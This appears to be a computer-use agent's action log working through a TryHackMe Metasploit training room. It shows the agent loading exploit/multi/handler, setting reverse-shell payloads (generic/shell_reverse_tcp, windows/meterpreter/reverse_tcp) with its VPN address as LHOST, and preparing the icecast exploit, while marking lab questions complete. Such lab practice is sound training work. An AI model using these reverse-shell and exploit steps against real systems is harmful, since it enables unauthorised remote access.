

Step: Load exploit/multi/handler from search result 6 with 'use 6', keeping payload generic/shell_reverse_tcp
{"action": "type", "text": "use "}
{"action": "type", "text": "6"}
{"action": "key", "text": "Return"}

Step: Mark the TryHackMe question about using module 6 as completed
{"action": "left_click", "coordinate": [818, 346]}

Step: Copy the 'set PAYLOAD windows/meterpreter/reverse_tcp' command from the TryHackMe page
{"action": "triple_click", "coordinate": [486, 395]}
{"action": "left_click", "coordinate": [486, 395]}

{"action": "left_click_drag", "start_coordinate": [419, 395], "coordinate": [810, 395]}
{"action": "right_click", "coordinate": [794, 402]}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}


{"action": "scroll", "coordinate": [471, 107], "scroll_direction": "up", "scroll_amount": 1}

Step: Open the OpenVPN connection panel from the room's IP pill and highlight virtual IP 10.2.64.188
{"action": "right_click", "coordinate": [657, 131]}

{"action": "left_click", "coordinate": [498, 124]}
{"action": "left_click", "coordinate": [628, 135]}

{"action": "left_click_drag", "start_coordinate": [781, 330], "coordinate": [877, 330]}


Step: Scroll the Metasploit room page down to the set PAYLOAD, LHOST, icecast and RHOSTS questions
{"action": "scroll", "coordinate": [237, 327], "scroll_direction": "down", "scroll_amount": 20}


Step: Mark the payload and LHOST question as completed, then select the 'use icecast' command to copy
{"action": "scroll", "coordinate": [236, 327], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [237, 327], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [237, 327], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [831, 444]}

{"action": "scroll", "coordinate": [297, 414], "scroll_direction": "down", "scroll_amount": 1}
